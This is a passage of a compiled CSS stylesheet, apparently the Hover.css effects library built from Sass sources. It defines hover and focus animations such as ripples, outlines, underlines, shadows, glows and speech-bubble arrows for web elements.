.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 9, ../sass/vendor/effects/border-transitions/_trim.scss */
.hvr-trim:before {
  content: '';
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
/* line 22, ../sass/vendor/effects/border-transitions/_trim.scss */
.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
/* line 372, ../sass/vendor/_hover.scss */
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 19, ../sass/vendor/effects/border-transitions/_ripple-out.scss */
.hvr-ripple-out:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 30, ../sass/vendor/effects/border-transitions/_ripple-out.scss */
.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
/* line 379, ../sass/vendor/_hover.scss */
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 19, ../sass/vendor/effects/border-transitions/_ripple-in.scss */
.hvr-ripple-in:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
/* line 31, ../sass/vendor/effects/border-transitions/_ripple-in.scss */
.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
/* line 386, ../sass/vendor/_hover.scss */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 9, ../sass/vendor/effects/border-transitions/_outline-out.scss */
.hvr-outline-out:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}
/* line 21, ../sass/vendor/effects/border-transitions/_outline-out.scss */
.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
/* line 393, ../sass/vendor/_hover.scss */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 9, ../sass/vendor/effects/border-transitions/_outline-in.scss */
.hvr-outline-in:before {
  pointer-events: none;
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}
/* line 23, ../sass/vendor/effects/border-transitions/_outline-in.scss */
.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
/* line 400, ../sass/vendor/_hover.scss */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  transition-property: border-radius;
}
/* line 7, ../sass/vendor/effects/border-transitions/_round-corners.scss */
.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
/* line 407, ../sass/vendor/_hover.scss */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-from-left.scss */
.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_underline-from-left.scss */
.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
/* line 414, ../sass/vendor/_hover.scss */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-from-center.scss */
.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_underline-from-center.scss */
.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
/* line 421, ../sass/vendor/_hover.scss */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-from-right.scss */
.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_underline-from-right.scss */
.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
/* line 428, ../sass/vendor/_hover.scss */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-from-left.scss */
.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_overline-from-left.scss */
.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
/* line 435, ../sass/vendor/_hover.scss */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-from-center.scss */
.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_overline-from-center.scss */
.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
/* line 442, ../sass/vendor/_hover.scss */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-from-right.scss */
.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 27, ../sass/vendor/effects/border-transitions/_overline-from-right.scss */
.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
/* line 449, ../sass/vendor/_hover.scss */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_reveal.scss */
.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 29, ../sass/vendor/effects/border-transitions/_reveal.scss */
.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
/* line 456, ../sass/vendor/_hover.scss */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_underline-reveal.scss */
.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 28, ../sass/vendor/effects/border-transitions/_underline-reveal.scss */
.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* Overline Reveal */
/* line 463, ../sass/vendor/_hover.scss */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}
/* line 9, ../sass/vendor/effects/border-transitions/_overline-reveal.scss */
.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
/* line 28, ../sass/vendor/effects/border-transitions/_overline-reveal.scss */
.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
/* line 472, ../sass/vendor/_hover.scss */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_glow.scss */
.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
/* line 479, ../sass/vendor/_hover.scss */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow.scss */
.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
/* line 486, ../sass/vendor/_hover.scss */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_grow-shadow.scss */
.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

/* Box Shadow Outset */
/* line 493, ../sass/vendor/_hover.scss */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}
/* line 7, ../sass/vendor/effects/shadow-and-glow-transitions/_box-shadow-outset.scss */
.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

/* Box Shadow Inset */
/* line 500, ../sass/vendor/_hover.scss */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}
/* line 10, ../sass/vendor/effects/shadow-and-glow-transitions/_box-shadow-inset.scss */
.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Float Shadow */
/* line 507, ../sass/vendor/_hover.scss */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/shadow-and-glow-transitions/_float-shadow.scss */
.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}
/* line 24, ../sass/vendor/effects/shadow-and-glow-transitions/_float-shadow.scss */
.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  /* move the element up by 5px */
}
/* line 29, ../sass/vendor/effects/shadow-and-glow-transitions/_float-shadow.scss */
.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

/* Shadow Radial */
/* line 514, ../sass/vendor/_hover.scss */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: '';
  left: 0;
  width: 100%;
  box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
/* line 21, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
/* line 27, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}
/* line 33, ../sass/vendor/effects/shadow-and-glow-transitions/_shadow-radial.scss */
.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1;
}

/* SPEECH BUBBLES */
/* Bubble Top */
/* line 522, ../sass/vendor/_hover.scss */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-top.scss */
.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-top.scss */
.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

/* Bubble Right */
/* line 529, ../sass/vendor/_hover.scss */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-right.scss */
.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-right.scss */
.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

/* Bubble Bottom */
/* line 536, ../sass/vendor/_hover.scss */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-bottom.scss */
.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-bottom.scss */
.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

/* Bubble Left */
/* line 543, ../sass/vendor/_hover.scss */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/speech-bubbles/_bubble-left.scss */
.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}
/* line 20, ../sass/vendor/effects/speech-bubbles/_bubble-left.scss */
.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

/* Bubble Float Top */
/* line 550, ../sass/vendor/_hover.scss */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-top.scss */
.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: '';
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-top.scss */
.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-top.scss */
.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

/* Bubble Float Right */
/* line 557, ../sass/vendor/_hover.scss */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-right.scss */
.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: '';
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-right.scss */
.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-right.scss */
.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

/* Bubble Float Bottom */
/* line 564, ../sass/vendor/_hover.scss */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-bottom.scss */
.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: '';
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-bottom.scss */
.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-bottom.scss */
.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

/* Bubble Float Left */
/* line 571, ../sass/vendor/_hover.scss */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 8, ../sass/vendor/effects/speech-bubbles/_bubble-float-left.scss */
.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: '';
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
/* line 21, ../sass/vendor/effects/speech-bubbles/_bubble-float-left.scss */
.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
/* line 26, ../sass/vendor/effects/speech-bubbles/_bubble-float-left.scss */
.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

/* ICONS */
/* Icon Back */
/* line 579, ../sass/vendor/_hover.scss */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-left: 2.2em;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}
